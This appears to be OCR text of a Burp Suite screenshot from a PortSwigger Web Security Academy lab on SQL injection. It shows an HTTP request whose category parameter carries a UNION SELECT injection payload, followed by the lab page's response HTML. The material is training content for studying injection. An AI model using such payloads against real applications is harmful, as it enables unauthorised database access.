 Request
Pretty Raw Hex \n
1 GET /filter?category='+union+select+'1','2'# HTTP/2
2 Host: 0a5100b10472d84b81e766d700780037.web-security-academy.net
3 Cookie: session=7vfufXG6Qbi8h7N59AotZOKm5xPYDLTX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5100b10472d84b81e766d700780037.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3826
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version
on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and
version on MySQL and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string:
'8.0.32-0ubuntu0.20.04.2'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/exa
mining-the-database/lab-querying-database-version-mysq
l-microsoft'>
Search...
0 matches